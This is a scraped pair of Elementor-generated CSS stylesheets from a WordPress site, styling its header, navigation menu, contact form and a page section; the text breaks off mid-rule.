.elementor-element.elementor-element-158de4b .elementor-repeater-item-9444844.elementor-social-icon{background-color:var( --e-global-color-30fc555 );}.elementor-563 .elementor-element.elementor-element-158de4b .elementor-repeater-item-9444844.elementor-social-icon i{color:#FFFFFF;}.elementor-563 .elementor-element.elementor-element-158de4b .elementor-repeater-item-9444844.elementor-social-icon svg{fill:#FFFFFF;}.elementor-563 .elementor-element.elementor-element-158de4b .elementor-repeater-item-135be00.elementor-social-icon{background-color:var( --e-global-color-30fc555 );}.elementor-563 .elementor-element.elementor-element-158de4b .elementor-repeater-item-135be00.elementor-social-icon i{color:var( --e-global-color-8101218 );}.elementor-563 .elementor-element.elementor-element-158de4b .elementor-repeater-item-135be00.elementor-social-icon svg{fill:var( --e-global-color-8101218 );}.elementor-563 .elementor-element.elementor-element-158de4b{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-563 .elementor-element.elementor-element-158de4b .elementor-widget-container{text-align:left;}.elementor-563 .elementor-element.elementor-element-0cdec71 img{width:120px;max-width:100%;}.elementor-563 .elementor-element.elementor-element-271e9d5 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-563 .elementor-element.elementor-element-0fb58da > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-menu-toggle{margin-left:auto;}.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:18px;font-weight:500;}.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--main .elementor-item{color:#275A53;fill:#275A53;}.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--main .elementor-item:hover,
					.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--main .elementor-item:focus{color:#B11E31;fill:#B11E31;}.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#23201F;}.elementor-563 .elementor-element.elementor-element-0fb58da .e--pointer-framed .elementor-item:before,
					.elementor-563 .elementor-element.elementor-element-0fb58da .e--pointer-framed .elementor-item:after{border-color:#23201F;}.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#B11E31;}.elementor-563 .elementor-element.elementor-element-0fb58da .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-563 .elementor-element.elementor-element-0fb58da .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-563 .elementor-element.elementor-element-0fb58da .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-563 .elementor-element.elementor-element-0fb58da .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-563 .elementor-element.elementor-element-0fb58da .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-563 .elementor-element.elementor-element-0fb58da .e--pointer-underline .elementor-item:after,
					 .elementor-563 .elementor-element.elementor-element-0fb58da .e--pointer-overline .elementor-item:before,
					 .elementor-563 .elementor-element.elementor-element-0fb58da .e--pointer-double-line .elementor-item:before,
					 .elementor-563 .elementor-element.elementor-element-0fb58da .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--dropdown a, .elementor-563 .elementor-element.elementor-element-0fb58da .elementor-menu-toggle{color:#275A53;fill:#275A53;}.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--dropdown{background-color:#FAFAFA;}.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--dropdown a:hover,
					.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--dropdown a:focus,
					.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--dropdown a.highlighted,
					.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-menu-toggle:hover,
					.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-menu-toggle:focus{color:#B11E31;}.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--dropdown a:hover,
					.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--dropdown a:focus,
					.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--dropdown a.highlighted{background-color:#E2E2E2;}.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--dropdown a.elementor-item-active{color:#B11E31;}.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--dropdown .elementor-item, .elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-563 .elementor-element.elementor-element-28b4618:not(.elementor-motion-effects-element-type-background), .elementor-563 .elementor-element.elementor-element-28b4618 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-563 .elementor-element.elementor-element-28b4618 > .elementor-container{max-width:1300px;}.elementor-563 .elementor-element.elementor-element-28b4618{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-563 .elementor-element.elementor-element-28b4618 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-563 .elementor-element.elementor-element-a670dff{width:10%;}.elementor-563 .elementor-element.elementor-element-6326855{width:87.332%;}.elementor-563 .elementor-element.elementor-element-63d4ef7{width:2%;}}@media(max-width:767px){.elementor-563 .elementor-element.elementor-element-dcbe491.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-563 .elementor-element.elementor-element-5eb53f5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-563 .elementor-element.elementor-element-8ace719{width:60%;}.elementor-563 .elementor-element.elementor-element-8ace719.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-563 .elementor-element.elementor-element-bc1fadf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-563 .elementor-element.elementor-element-78e9e80{width:25%;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-78e9e80.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-78e9e80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-78e9e80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 18px 15px 0px;}.elementor-563 .elementor-element.elementor-element-605099d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:8px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-605099d .elementor-button{font-size:14px;}.elementor-563 .elementor-element.elementor-element-8db0d8d{width:30%;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-8db0d8d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-8db0d8d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-8db0d8d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-563 .elementor-element.elementor-element-8db0d8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 15px 0px;}.elementor-563 .elementor-element.elementor-element-d720fdf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:8px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-d720fdf .elementor-button{font-size:14px;}.elementor-563 .elementor-element.elementor-element-8a7a0e7{width:7%;}.elementor-563 .elementor-element.elementor-element-8a7a0e7.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-563 .elementor-element.elementor-element-8a7a0e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 24px 0px;}.elementor-563 .elementor-element.elementor-element-6465122 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-6465122{align-self:center;}.elementor-563 .elementor-element.elementor-element-6465122 .elementor-button{font-size:12px;}.elementor-563 .elementor-element.elementor-element-50c75b4{width:2%;}.elementor-563 .elementor-element.elementor-element-50c75b4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-563 .elementor-element.elementor-element-50c75b4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 24px 0px;}.elementor-563 .elementor-element.elementor-element-e0f28d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-e0f28d6 .elementor-button{font-size:12px;}.elementor-563 .elementor-element.elementor-element-3e83830{width:8%;}.elementor-563 .elementor-element.elementor-element-3e83830.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-563 .elementor-element.elementor-element-3e83830 > .elementor-element-populated{margin:0px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;padding:0px 0px 24px 0px;}.elementor-563 .elementor-element.elementor-element-261568f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-261568f{align-self:center;}.elementor-563 .elementor-element.elementor-element-261568f .elementor-button{font-size:12px;}.elementor-563 .elementor-element.elementor-element-3f6b234{width:100%;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-3f6b234.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-3f6b234.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-3f6b234.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-563 .elementor-element.elementor-element-3f6b234 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-563 .elementor-element.elementor-element-85079f4 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__form{padding:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__field{padding:8px 40px 8px 20px;}.elementor-563 .elementor-element.elementor-element-23acd13{margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-563 .elementor-element.elementor-element-a670dff{width:50%;}.elementor-563 .elementor-element.elementor-element-a670dff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-691cbe1 > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-563 .elementor-element.elementor-element-691cbe1{text-align:right;}.elementor-563 .elementor-element.elementor-element-691cbe1 img{width:70px;}.elementor-563 .elementor-element.elementor-element-6326855{width:50%;}.elementor-563 .elementor-element.elementor-element-6326855 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 16px 0px 0px;}.elementor-563 .elementor-element.elementor-element-63d4ef7{width:30%;}.elementor-563 .elementor-element.elementor-element-c03d11b{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-563 .elementor-element.elementor-element-46fece8{width:55%;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-46fece8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-46fece8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-46fece8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-563 .elementor-element.elementor-element-46fece8 > .elementor-element-populated{padding:10px 0px 0px 8px;}.elementor-563 .elementor-element.elementor-element-158de4b{--grid-template-columns:repeat(4, auto);--icon-size:18px;--grid-column-gap:10px;}.elementor-563 .elementor-element.elementor-element-83ebc81{width:30%;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-83ebc81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-83ebc81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-83ebc81.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-563 .elementor-element.elementor-element-83ebc81 > .elementor-element-populated{padding:0px 0px 0px 4px;}.elementor-563 .elementor-element.elementor-element-0cdec71 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-0cdec71{text-align:right;}.elementor-563 .elementor-element.elementor-element-0cdec71 img{width:352px;height:70px;object-fit:contain;}.elementor-563 .elementor-element.elementor-element-271e9d5{width:15%;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-271e9d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-271e9d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-271e9d5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-563 .elementor-element.elementor-element-271e9d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 8px 0px 0px;}.elementor-563 .elementor-element.elementor-element-0fb58da > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-563 .elementor-element.elementor-element-0fb58da .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:26px !important;}.elementor-563 .elementor-element.elementor-element-28b4618 > .elementor-container{max-width:400px;}.elementor-563 .elementor-element.elementor-element-28b4618{margin-top:0px;margin-bottom:0px;padding:20px 0px 15px 0px;}}/* Start custom CSS for column, class: .elementor-element-5eb53f5 */.elementor-563 .elementor-element-5eb53f5 {
    width: fit-content;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-8ace719 */.elementor-563 .elementor-element.elementor-element-8ace719 {
    width: fit-content;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bc1fadf */.elementor-563 .elementor-element-b20b1ee {
    width: fit-content !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9614570 */.elementor-563 .elementor-top-column.elementor-element-9614570 {
width: fit-content;
margin-right: auto; 
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-935289a */.elementor-element-935289a .elementor-button-link {
    white-space: nowrap;
}

.flex-reverse-none .elementor-button-content-wrapper {
    flex-direction: row !important;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6465122 */.elementor-563 .elementor-element.elementor-element-6465122{
    top: 12px
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-e0f28d6 */.elementor-563 .elementor-element.elementor-element-e0f28d6{
    top: 12px
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-261568f */.elementor-563 .elementor-element.elementor-element-261568f{
    top: 12px
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6465122 */.elementor-563 .elementor-element.elementor-element-6465122{
    top: 12px
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-e0f28d6 */.elementor-563 .elementor-element.elementor-element-e0f28d6{
    top: 12px
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-261568f */.elementor-563 .elementor-element.elementor-element-261568f{
    top: 12px
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-23acd13 */@media (max-width: 767px) {
     .elementor-563 .elementor-element.elementor-element-8a7a0e7,
      .elementor-563 .elementor-element.elementor-element-50c75b4,
       .elementor-563 .elementor-element.elementor-element-3e83830,
    .elementor-563 .elementor-element.elementor-element-78e9e80,
    .elementor-563 .elementor-element.elementor-element-8db0d8d {
        width: auto;
    }
    .elementor-563 .elementor-element.elementor-element-50c75b4 a.elementor-button {
        padding-left: 0px;
        padding-right: 0px;
    }
       .elementor-563 .elementor-element.elementor-element-8db0d8d {
        margin: 0 12px 0 auto;
    }
}

@media (max-width: 400px) {
    .elementor-563 .elementor-element.elementor-element-8a7a0e7 a.elementor-button,
       .elementor-563 .elementor-element.elementor-element-3e83830 a.elementor-button{
           padding-left: 0px;
           padding-right: 0px;
       }  
          .elementor-563 .elementor-element.elementor-element-50c75b4 a.elementor-button {
        padding-left: 5px;
        padding-right: 5px;
    }
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-be6cbbb */.header-lang-menu-item {
    width: auto !important;
    flex: 0 0 auto;
   
}

.elementor-563 .header-lang-menu-item p {
    margin: 0 !important;
}
.elementor-563 .header-lang-menu-item .elementor-button {
  padding: 12px !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-63d4ef7 */.header-lang-menu > .elementor-widget-wrap {
    width: auto;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
}

.header-lang-menu {
    flex: 0 0 auto;
    width: auto !important;
    display: flex !important;
    align-items: center !important;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-be6cbbb */.header-lang-menu-item {
    width: auto !important;
    flex: 0 0 auto;
   
}

.elementor-563 .header-lang-menu-item p {
    margin: 0 !important;
}
.elementor-563 .header-lang-menu-item .elementor-button {
  padding: 12px !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-63d4ef7 */.header-lang-menu > .elementor-widget-wrap {
    width: auto;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
}

.header-lang-menu {
    flex: 0 0 auto;
    width: auto !important;
    display: flex !important;
    align-items: center !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-c03d11b */@media (min-width: 768px) {
.elementor-563 .elementor-element.elementor-element-6326855 {
    width: 69%;
    flex: 1 1 auto;
}
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-0fb58da */@media only screen and (max-width: 600px) {

.elementor-563 .elementor-element.elementor-element-0fb58da .menu-item .menu-item-type-post_type {
    padding-right: 16px !important;
}
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-0fb58da */@media only screen and (max-width: 600px) {

.elementor-563 .elementor-element.elementor-element-0fb58da .menu-item .menu-item-type-post_type {
    padding-right: 16px !important;
}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-28b4618 */.elementor-563 .elementor-element.elementor-element-28b4618{
    direction: 
}/* End custom CSS */
/* Start custom CSS */.jet-auth-links__prefix {
    display: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://amen.org.il/wp-content/uploads/elementor/css/post-54.css?ver=1768529893
body_size: 5556
content:
.elementor-54 .elementor-element.elementor-element-fa84f90 .elementor-repeater-item-af87447.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-54 .elementor-element.elementor-element-6fdd7c4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-54 .elementor-element.elementor-element-6fdd7c4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-54 .elementor-element.elementor-element-6fdd7c4 > .elementor-element-populated, .elementor-54 .elementor-element.elementor-element-6fdd7c4 > .elementor-element-populated > .elementor-background-overlay, .elementor-54 .elementor-element.elementor-element-6fdd7c4 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-54 .elementor-element.elementor-element-6fdd7c4 > .elementor-element-populated{box-shadow:0px 2px 5px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24px 24px 24px 24px;}.elementor-54 .elementor-element.elementor-element-6fdd7c4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-54 .elementor-element.elementor-element-6fdd7c4{z-index:5;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-51b3ee0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-51b3ee0{text-align:center;}.elementor-54 .elementor-element.elementor-element-51b3ee0 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:24px;font-weight:400;color:#121212;}.elementor-54 .elementor-element.elementor-element-3d008bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-54 .elementor-element.elementor-element-3d008bd{text-align:center;}.elementor-54 .elementor-element.elementor-element-3d008bd .elementor-heading-title{font-size:16px;font-weight:300;color:#121212;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-54 .elementor-element.elementor-element-653b018 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 50px 0px 50px;}.elementor-54 .elementor-element.elementor-element-653b018 .elementor-field-group{padding-right:calc( 51px/2 );padding-left:calc( 51px/2 );margin-bottom:28px;}.elementor-54 .elementor-element.elementor-element-653b018 .elementor-form-fields-wrapper{margin-left:calc( -51px/2 );margin-right:calc( -51px/2 );margin-bottom:-28px;}.elementor-54 .elementor-element.elementor-element-653b018 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-54 .elementor-element.elementor-element-653b018 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-54 .elementor-element.elementor-element-653b018 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-54 .elementor-element.elementor-element-653b018 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-54 .elementor-element.elementor-element-653b018 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-54 .elementor-element.elementor-element-653b018 .elementor-field-type-html{padding-bottom:0px;}.elementor-54 .elementor-element.elementor-element-653b018 .elementor-field-group .elementor-field{color:#23201F;}.elementor-54 .elementor-element.elementor-element-653b018 .elementor-field-group .elementor-field, .elementor-54 .elementor-element.elementor-element-653b018 .elementor-field-subgroup label{font-size:18px;}.elementor-54 .elementor-element.elementor-element-653b018 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-color:#B11E31;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-653b018 .elementor-field-group .elementor-select-wrapper select{border-color:#B11E31;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-653b018 .elementor-field-group .elementor-select-wrapper::before{color:#B11E31;}.elementor-54 .elementor-element.elementor-element-653b018 .elementor-button{font-size:18px;border-radius:26px 26px 26px 26px;}.elementor-54 .elementor-element.elementor-element-653b018 .e-form__buttons__wrapper__button-next{background-color:#B11E31;color:#ffffff;}.elementor-54 .elementor-element.elementor-element-653b018 .elementor-button[type="submit"]{background-color:#B11E31;color:#ffffff;}.elementor-54 .elementor-element.elementor-element-653b018 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-54 .elementor-element.elementor-element-653b018 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-54 .elementor-element.elementor-element-653b018 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-54 .elementor-element.elementor-element-653b018 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-54 .elementor-element.elementor-element-653b018 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-54 .elementor-element.elementor-element-653b018 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-54 .elementor-element.elementor-element-653b018{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-54 .elementor-element.elementor-element-7db8111 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-54 .elementor-element.elementor-element-7db8111{text-align:right;}.elementor-54 .elementor-element.elementor-element-7db8111 .elementor-heading-title{font-size:16px;font-weight:300;color:#121212;}.elementor-54 .elementor-element.elementor-element-fa84f90:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-fa84f90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #ffffff 0%, #f6f6f6 50%);}.elementor-54 .elementor-element.elementor-element-fa84f90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-90px;padding:100px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-fa84f90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-54 .elementor-element.elementor-element-37cf2db .elementor-repeater-item-09ecf85.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-54 .elementor-element.elementor-element-ffd80b8 .elementor-repeater-item-0d3e37e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-54 .elementor-element.elementor-element-33f6a05 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-54 .elementor-element.elementor-element-5f47ee0{--divider-border-style:slashes;--divider-color:#CB8605;--divider-border-width:1px;--divider-pattern-height:20px;--divider-pattern-size:20px;}.elementor-54 .elementor-element.elementor-element-5f47ee0 > .elementor-widget-container{padding:40px 0px 8px 0px;}.elementor-54 .elementor-element.elementor-element-5f47ee0 .elementor-divider-separator{width:20%;margin:0 auto;margin-right:0;}.elementor-54 .elementor-element.elementor-element-5f47ee0 .elementor-divider{text-align:right;padding-block-start:15px;padding-block-end:15px;}.elementor-54 .elementor-element.elementor-element-e47a8f7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-e47a8f7{text-align:center;}.elementor-54 .elementor-element.elementor-element-e47a8f7 .elementor-heading-title{font-family:"Noto Sans Hebrew", 